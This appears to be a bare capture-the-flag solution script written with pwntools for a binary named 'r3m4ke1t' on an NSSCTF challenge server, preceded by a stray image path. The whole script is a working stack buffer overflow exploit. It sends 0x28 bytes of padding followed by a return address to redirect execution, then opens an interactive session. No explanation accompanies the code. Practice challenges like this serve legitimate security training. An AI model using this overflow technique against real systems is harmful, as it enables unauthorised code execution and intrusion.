 from pwn import *
lc = './r3m4ke1t'
rmt = "node4.anna.nssctf.cn"
po = 28012
ELF(lc)
p = remote(rmt, po)
padding = 0x20 + 8
addr = 0x40072c
payload = b'a' * padding + p64(addr)
p.sendline(payload)
p.interactive()